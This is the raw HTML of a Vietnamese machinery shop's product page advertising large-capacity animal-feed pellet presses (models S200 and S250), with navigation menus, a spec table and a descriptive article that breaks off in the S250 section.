                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy thu hoạch" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/01/may-tach-ngo-hat-buong-dung-1-1.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/01/may-tach-ngo-hat-buong-dung-1-1.png" alt="Máy thu hoạch"></noscript>
                                    </div>
                                    <a  title="Máy thu hoạch" class="parentlink">
										Máy thu hoạch 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-cat-hat/" title="Máy cắt hạt">
													<span> Máy cắt hạt </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-mau/" title="Máy tách màu">
													<span> Máy tách màu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-hat/" title="Máy tách hạt">
													<span> Máy tách hạt </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-rang-hat/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-hut-nong-san/" title="Máy hút nông sản">
													<span> Máy hút nông sản </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-thu-hoach-qua/" title="Máy thu hoạch quả">
													<span> Máy thu hoạch quả </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy chế biến dược liệu" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/masy-nghien-duoc-lieu-e1626082483249.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/masy-nghien-duoc-lieu-e1626082483249.png" alt="Máy chế biến dược liệu"></noscript>
                                    </div>
                                    <a  title="Máy chế biến dược liệu" class="parentlink">
										Máy chế biến dược liệu 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/day-chuyen-lam-tinh-bot-nghe/" title="Dây chuyền làm tinh bột nghệ">
													<span> Dây chuyền làm tinh bột nghệ </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-thai-duoc-lieu/" title="Máy thái dược liệu">
													<span> Máy thái dược liệu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-che-bien-duoc-lieu-may-tron-duoc-lieu/" title="Máy trộn dược liệu">
													<span> Máy trộn dược liệu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-sac-thuoc/" title="Máy sắc thuốc">
													<span> Máy sắc thuốc </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-nghien-duoc-lieu/" title="Máy nghiền dược liệu">
													<span> Máy nghiền dược liệu </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nuôi tôm" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/tom-e1629108323605.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/tom-e1629108323605.png" alt="Máy nuôi tôm"></noscript>
                                    </div>
                                    <a  title="Máy nuôi tôm" class="parentlink">
										Máy nuôi tôm 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cat-ca/" title="Máy cắt cá">
													<span> Máy cắt cá </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cho-tom-ca-an/" title="Máy cho tôm cá ăn">
													<span> Máy cho tôm cá ăn </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-lam-thuc-an-cho-ca/" title="Máy làm thức ăn cho cá">
													<span> Máy làm thức ăn cho cá </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	

                            </ul>
                        </div>

                    </div>
                    <div class="header-left">
                        <div class="logo">


                            <a href="https://dienmaytrauvang.com" class="logo-wrapper ">
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo " data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg" alt="logo "></noscript>
                            </a>


                        </div>
                    </div>
                    <div class="header-left">
		

                        <div class="header_search">
                            <form class="input-group search-bar" action="https://dienmaytrauvang.com/?s" method="get">
                                <div class="collection-selector">
                                    <div class="search_text">Chọn danh mục</div>
                                    <div id="search_info" class="list_search" style="display: none;">

                                        
		<div class="search_item" data-coll-id="687">Máy xử lý phế liệu</div><div class="search_item" data-coll-id="670">Thiết bị khác</div><div class="search_item" data-coll-id="664">Máy thu hoạch</div><div class="search_item" data-coll-id="552">Thiết bị chăn nuôi</div><div class="search_item" data-coll-id="555">Máy chăn nuôi</div><div class="search_item" data-coll-id="553">Dụng cụ nông nghiệp</div><div class="search_item" data-coll-id="522">Máy nuôi trồng</div><div class="search_item" data-coll-id="535">Máy chế biến dược liệu</div><div class="search_item" data-coll-id="541">Máy nuôi tôm</div><div class="search_item" data-coll-id="543">Máy nuôi nấm</div><div class="search_item" data-coll-id="673">Máy nông nghiệp lúa gạo</div>
                                        <div class="liner_search"></div>
                                        <div class="search_item active" data-coll-id="0">Tất cả</div>
                                    </div>
                                </div>
                                <input type="search" name="s" value="" placeholder="Bạn muốn tìm gì... " class="input-group-field st-default-search-input search-text" autocomplete="off">
                                <span class="input-group-btn">
									<button class="btn icon-fallback-text">
										<i class="fa fa-search"></i>
									</button>
								</span>
                            </form>
                        </div>
                    </div>


                </div>
            </div>
        </header>
    </div>

<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: https://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 940367034;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js" defer>
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/940367034/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	
<div class="breadcrumbs"> 	<div class="container">		<ul>		  <li> <i class="fa fa-home"></i> <a href="https://dienmaytrauvang.com">Trang Chủ</a><span>&mdash;›</span></li>		  <li> <a href="https://dienmaytrauvang.com/category/may-chan-nuoi/">Máy chăn nuôi</a> <span>&mdash;&rsaquo;</span></li>		  <li><b>Máy ép cám viên công suất lớn</b></li>		 </ul>	</div></div> 
<div class="vw-page-title-section vw-page-title-section--has-background no-bg clearfix" style="background-image:url()"><div class="bg"></div>    <div class="container">        <div class="vw-page-title-section__inner">            <div class="vw-page-title-section__title-box">                <div class="vw-post-categories">				</div>                <h1 class="vw-page-title-section__title">Máy ép cám viên công suất lớn</h1>            </div>        </div>    </div></div>


<section class="product">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 details-product">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-lg-5">
                        <div class="owl-carousel not-dqowl owl-theme product-images large-image">
                            <div class="item">
                                <img id="zoom_01" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2023/12/MAY-EP-CAM-VIEN-CONG-NGHIEPJ-8X8-400x400.png"><noscript><img id="zoom_01" src="https://dienmaytrauvang.com/wp-content/uploads/2023/12/MAY-EP-CAM-VIEN-CONG-NGHIEPJ-8X8-400x400.png" alt=""></noscript>
                            </div> 


                        </div>


                        <!-- Go to www.addthis.com/dashboard to customize your tools -->
                        <div class="addthis_native_toolbox"></div>

                    </div>

                    <div class="col-xs-12 col-sm-12 col-lg-7 details-pro info-product">
					
	<!--	<div class="breadcrumbs hidden-lg-down"> 
				<ul>
				  <li> <i class="fa fa-home"></i> <a href="https://dienmaytrauvang.com">Trang Chủ</a><span>&mdash;›</span></li>
				  <li> <a href="https://dienmaytrauvang.com/category/may-chan-nuoi/">Máy chăn nuôi</a> <span>&mdash;&rsaquo;</span></li>				  <li><b>Máy ép cám viên công suất lớn</b></li>
				 </ul>
		</div>

					
                        <h1 class="product-name">Máy ép cám viên công suất lớn</h1> -->

                        <div class="product-policy">

                            <table style="width: 123.841%; height: 216px;" width="812">
<tbody>
<tr style="height: 24px;">
<td style="height: 24px; width: 34.1098%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Công suất động cơ</strong></span></td>
<td style="height: 24px; width: 64.9026%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 5kW – 11kW</strong></span></td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px; width: 34.1098%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Nguồn điện sử dụng</strong></span></td>
<td style="height: 24px; width: 64.9026%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 380V</strong></span></td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px; width: 34.1098%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Tốc độ trục chính</strong></span></td>
<td style="height: 24px; width: 64.9026%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 1450 (vòng/phút)</strong></span></td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px; width: 34.1098%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Mặt sàng</strong></span></td>
<td style="height: 24px; width: 64.9026%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 3; 4; 5mm</strong></span></td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px; width: 34.1098%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Năng suất máy S200</strong></span></td>
<td style="height: 24px; width: 64.9026%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 200-300kg/h</strong></span></td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px; width: 34.1098%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Năng suất máy S250</strong></span></td>
<td style="height: 24px; width: 64.9026%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 400-500kg/h</strong></span></td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px; width: 34.1098%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Bảo hành</strong></span></td>
<td style="height: 24px; width: 64.9026%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 12 tháng</strong></span></td>
</tr>
</tbody>
</table>

                        </div>
						
                        <div class="price-box">
						
                            <div class="special-price"><span class="price product-price">Liên Hệ</span> </div>

                        </div>

                        <div class="form-product form-inline">

                                <div class="form-group fix-margin">
									<a href="https://dienmaytrauvang.com/dat-hang/?i=8651" class="btn btn-lg btn-style btn-cart btn-cart2">
                                        <i aria-hidden="true" class="fa fa-shopping-cart"></i>&nbsp;&nbsp;Đặt Mua Online
                                    </a>
		
									<br />
                                    <span class="contact-info">
										<b><a href="tel://Hà Nội: 0985486138"></a></b> <span style="font-family: arial, helvetica, sans-serif; color: #ff0000;"><strong><span style="font-size: 10pt;">Đặt hàng Online được hưởng nhiều ưu đãi từ các Chi Nhánh</span></strong></span>
									</span>

                                </div>


                        </div>

						
                    </div>

			<section class="left-content col-lg-9 col-xs-12">
			
  
			
				<div class="row">
                    <div class="col-xs-12">
                        <!-- Nav tabs -->
                        <ul class="nav nav-inline nav-tab-detailspro clearfix" role="tablist">
                            <li class="nav-item">
                                <a class="nav-link active" data-toggle="tab" href="#home" role="tab">THÔNG TIN SẢN PHẨM</a>
                            </li>

                           <!-- <li class="nav-item">
                                <a class="nav-link" data-toggle="tab" href="#profile" role="tab">Hướng dẫn mua hàng</a>
                            </li>


                            <li class="nav-item">
                                <a class="nav-link" data-toggle="tab" href="#messages" role="tab">Đánh giá chi tiết</a>
                            </li>-->

                        </ul>
                        <div class="tab-content tab-content-detailspro">
                            <div class="tab-pane fade in active entry" id="home" role="tabpanel">
                                 <p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Máy ép cám viên công suất lớn giúp ép cám với năng suất cao, phù hợp với các trang trại chăn nuôi lớn. Hãy cùng<em><strong> <a href="https://dienmaytrauvang.com/">dienmaytrauvang.com</a></strong></em> tìm hiểu ngay về top 2 dòng máy ép cám viên công suất lớn tại Trâu Vàng và cập nhật giá tháng 9/2022 nhé! </span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-8600 size-full" title="máy ép cám viên công suất lớn" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20500'%3E%3C/svg%3E" alt="máy ép cám viên công suất lớn" width="800" height="500" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/10/tong-hop.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/10/tong-hop-768x480.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/tong-hop.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-8600 size-full" title="máy ép cám viên công suất lớn" src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/tong-hop.jpg" alt="máy ép cám viên công suất lớn" width="800" height="500" srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/10/tong-hop.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/10/tong-hop-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li><ul><li><ul><li></li><li></li></ul></li><li><ul><li></li><li></li></ul></li></ul></li><li></li><li></li></ul></div>
<h2 style="text-align: center;"><span id="Diem_tuong_dong_cua_May_ep_cam_vien_cong_suat_lon_S200_VA_S250"><span id="Tim_hieu_ve_dong_may_ep_cam_vien_cong_suat_lon" style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong>Điểm tương đồng của Máy ép cám viên công suất lớn S200 VÀ S250 </strong></span></span></h2>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Máy ép cám viên công suất lớn là dòng máy ép được sử dụng chủ yếu cho các trang trại quy mô lớn bởi năng suất mà các dòng máy đem lại khá lớn và phải sử dụng nguồn điện cao. Dưới đây là một vài nét tương đồng của 2 dòng máy ép cám viên công suất lớn S200 và S250.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter wp-image-8652 size-full" title="máy ép cám viên công suất lớn " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20900'%3E%3C/svg%3E" alt="máy ép cám viên công suất lớn " width="800" height="900" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/10/dac-diem.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/10/dac-diem-768x864.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/dac-diem.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-8652 size-full" title="máy ép cám viên công suất lớn " src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/dac-diem.jpg" alt="máy ép cám viên công suất lớn " width="800" height="900" srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/10/dac-diem.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/10/dac-diem-768x864.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<ul>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Cả 2 dòng máy ép cám viên công suất lớn đều sử dụng nguồn điện 3 pha (380V).</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">2 máy sử dụng động cơ có công suất lớn hơn gấp 2-3 lần các dòng máy ép cám của hộ gia đình khác.</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Thiết kế máy cũng như trong lượng máy cũng tăng lên đáng kể.</span></li>
</ul>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter wp-image-8607" title="máy ép cám viên công suất lớn" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" alt="máy ép cám viên công suất lớn" width="800" height="450" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/10/DSC00951-1.jpg 1220w, https://dienmaytrauvang.com/wp-content/uploads/2022/10/DSC00951-1-768x432.jpg 768w, https://dienmaytrauvang.com/wp-content/uploads/2022/10/DSC00951-1-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/DSC00951-1.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-8607" title="máy ép cám viên công suất lớn" src="https://dienmaytrauvang.com/wp-content/uploads/2022/10/DSC00951-1.jpg" alt="máy ép cám viên công suất lớn" width="800" height="450" srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/10/DSC00951-1.jpg 1220w, https://dienmaytrauvang.com/wp-content/uploads/2022/10/DSC00951-1-768x432.jpg 768w, https://dienmaytrauvang.com/wp-content/uploads/2022/10/DSC00951-1-1536x864.jpg 1536w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<h2 style="text-align: center;"><span id="Diem_noi_bat_cua_2_may_ep_cam_vien_cong_suat_lon_S200_va_S250"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;">Điểm nổi bật của 2 máy ép cám viên công suất lớn S200 và S250</span></span></h2>
<h3><span id="May_ep_cam_vien_cong_suat_lon_S200"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><em><span id="May_ep_cam_vien_cong_suat_lon_S200"><strong>Máy ép cám viên công suất lớn S200</strong></span></em></span></span></h3>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Dòng máy ép cám viên S200 này có thể coi là dòng máy có thiết kế nhỏ nhất trong các dòng máy ép cám công nghiệp có công suất lớn.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Đọc thêm: <span style="color: #0000ff;"><em><strong><a style="color: #0000ff;" href="https://cokhitrauvang.vn/bai-viet/may-ep-cam-vien-gia-bao-nhieu/" target="_blank" rel="noopener">Máy ép cám viên giá bao nhiêu nếu cho năng suất 150kg/h?</a></strong></em></span></span></p>
<h4><span id="Thiet_ke_may"><span id="Thiet_ke_may" style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #ff0000;"><strong>Thiết kế máy</strong></span></span></h4>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Máy ép cám viên công suất lớn S200 được thiết kế với dạng trục liền và có dây curoa chắc khỏe. Máy được làm từ chất liệu thép sơn không gỉ giúp gia tăng tuổi thọ cho máy. </span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter wp-image-4756" title="máy ép cám viên công suất lớn S200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-srcset="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00988.jpg 1920w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00988-1536x864.jpg 1536w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00988-24x14.jpg 24w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00988-36x20.jpg 36w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00988-48x27.jpg 48w" alt="máy ép cám viên công suất lớn S200" width="800" height="450" data-lazy-src="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00988.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-4756" title="máy ép cám viên công suất lớn S200" src="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00988.jpg" sizes="(max-width: 800px) 100vw, 800px" srcset="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00988.jpg 1920w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00988-1536x864.jpg 1536w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00988-24x14.jpg 24w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00988-36x20.jpg 36w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00988-48x27.jpg 48w" alt="máy ép cám viên công suất lớn S200" width="800" height="450" /></noscript></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Ngoài ra, <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://mayepcamviens150.com/san-pham/may-xay-cam-vien-mini/" target="_blank" rel="noopener">máy làm cám viên</a></span> còn có cấu tạo gồm cửa nạp, xả, buồng máy, động cơ, mặt sàng và bệ đỡ chắc chắn. Tất cả đều có kích thước lớn để phục vụ cho việc ép cám công suất cao.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter wp-image-4755" title="máy ép cám viên s200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-srcset="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00992.jpg 1920w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00992-1536x864.jpg 1536w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00992-24x14.jpg 24w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00992-36x20.jpg 36w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00992-48x27.jpg 48w" alt="động cơ máy" width="800" height="450" data-lazy-src="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00992.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-4755" title="máy ép cám viên s200" src="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00992.jpg" sizes="(max-width: 800px) 100vw, 800px" srcset="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00992.jpg 1920w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00992-1536x864.jpg 1536w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00992-24x14.jpg 24w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00992-36x20.jpg 36w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00992-48x27.jpg 48w" alt="động cơ máy" width="800" height="450" /></noscript></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Động cơ <a href="https://cokhitrauvang.com/may-ep-cam-vien-gia-dinh/" target="_blank" rel="noopener"><span style="color: #0000ff;">máy làm cám viên gia đình</span></a> chắc khỏe có công suất lớn từ <strong>4-5.5kW</strong> và cho tốc độ quay của máy vào khoảng <strong>1450 vòng/phút. </strong>Từ đó thành phẩm cám cho ra đều và mịn với năng suất cao vượt trội giúp bà con giải tỏa được nỗi lo về nguồn thức ăn cho vật nuôi.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter wp-image-4757" title="máy ép cám viên công suất lớn S200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-srcset="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00985.jpg 1920w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00985-1536x864.jpg 1536w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00985-24x14.jpg 24w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00985-36x20.jpg 36w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00985-48x27.jpg 48w" alt="máy ép cám viên công suất lớn S200" width="800" height="450" data-lazy-src="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00985.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-4757" title="máy ép cám viên công suất lớn S200" src="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00985.jpg" sizes="(max-width: 800px) 100vw, 800px" srcset="https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00985.jpg 1920w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00985-1536x864.jpg 1536w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00985-24x14.jpg 24w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00985-36x20.jpg 36w, https://cokhitrauvang.com/wp-content/uploads/2021/12/DSC00985-48x27.jpg 48w" alt="máy ép cám viên công suất lớn S200" width="800" height="450" /></noscript></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Máy ép cám viên S200 còn được thiết kế 4 bánh xe cùng bệ đỡ chắc chắn, giúp bà con dễ dàng di chuyển máy đến mọi nơi.</span></p>
<h4><span id="Nang_suat_ep_cam_cua_may_ep_cam_vien_cong_suat_lon_S200"><span id="Nang_suat_ep_cam_cua_may" style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #ff0000;"><strong>Năng suất ép cám của máy ép cám viên công suất lớn S200</strong></span></span></h4>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Máy ép cám viên S200 có thể ép được đa dạng các loại nguyên liệu như bột gạo, bột cám, ngô,&#8230; phục vụ chăn nuôi gia súc, gia cầm cho bà con. Ngoài ra còn có thể ép được các nguyên liệu có độ cứng cao như ốc, cua. Giúp bà con có thể thay đổi linh hoạt về thức ăn và tăng thêm dinh dưỡng cho vật nuôi.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter wp-image-2230 size-full" title="nguyên liệu ép cám" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20802%20450'%3E%3C/svg%3E" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-srcset="https://cokhitrauvang.com/wp-content/uploads/2021/08/nguyen-lieu-ep-cam.png 800w, https://cokhitrauvang.com/wp-content/uploads/2021/08/nguyen-lieu-ep-cam-24x13.png 24w, https://cokhitrauvang.com/wp-content/uploads/2021/08/nguyen-lieu-ep-cam-36x20.png 36w, https://cokhitrauvang.com/wp-content/uploads/2021/08/nguyen-lieu-ep-cam-48x27.png 48w" alt="nguyên liệu ép cám viên" width="802" height="450" data-lazy-src="https://cokhitrauvang.com/wp-content/uploads/2021/08/nguyen-lieu-ep-cam.png" /><noscript><img decoding="async" class="aligncenter wp-image-2230 size-full" title="nguyên liệu ép cám" src="https://cokhitrauvang.com/wp-content/uploads/2021/08/nguyen-lieu-ep-cam.png" sizes="(max-width: 800px) 100vw, 800px" srcset="https://cokhitrauvang.com/wp-content/uploads/2021/08/nguyen-lieu-ep-cam.png 800w, https://cokhitrauvang.com/wp-content/uploads/2021/08/nguyen-lieu-ep-cam-24x13.png 24w, https://cokhitrauvang.com/wp-content/uploads/2021/08/nguyen-lieu-ep-cam-36x20.png 36w, https://cokhitrauvang.com/wp-content/uploads/2021/08/nguyen-lieu-ep-cam-48x27.png 48w" alt="nguyên liệu ép cám viên" width="802" height="450" /></noscript></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Vì máy là dòng <strong>máy ép cám viên công nghiệp</strong> có công suất lớn nên máy có thể cho ra năng suất cám <strong>VƯỢT TRỘI</strong> hơn so với các dòng máy gia đình. Trong 1 giờ máy có thể đạt từ <strong>200-300kg.</strong></span></p>
<h3><span id="May_ep_cam_vien_cong_suat_lon_S250"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><em><span id="May_ep_cam_vien_cong_suat_lon_S250"><strong>Máy ép cám viên công suất lớn S250</strong></span></em></span></span></h3>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Một dòng <a href="https://cokhitrauvang.com/may-ep-cam-vien-tai-tphcm/" target="_blank" rel="noopener"><span style="color: #0000ff;">máy ép cám công suất lớn</span></a> nữa được sử dụng trong các trang trại lớn là dòng máy S250 với kích thước và năng suất siêu lớn.</span></p>
